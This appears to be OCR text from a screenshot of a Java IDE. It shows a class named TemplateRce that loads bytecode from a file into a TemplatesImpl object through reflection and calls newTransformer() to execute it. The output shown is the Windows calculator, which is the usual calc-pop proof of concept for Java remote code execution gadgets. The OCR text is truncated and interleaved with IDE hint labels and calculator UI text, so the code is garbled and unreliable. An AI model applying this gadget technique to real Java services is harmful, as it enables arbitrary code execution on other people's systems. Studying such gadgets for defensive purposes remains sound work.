 package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactory
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
public class TemplateRce {
public static void main(String[] args) throws Exception{
byte[] code = Files.readAllBytes(Paths.get( first: "C:\\Users\\le
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_name", value: "Calc");
setFieldValue(templates, fieldName: "_bytecodes", new byte[][]
setFieldValue(templates, fieldName: "_tfactory", new Transformer
templates.newTransformer();
}
3 个用法
exe" ...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C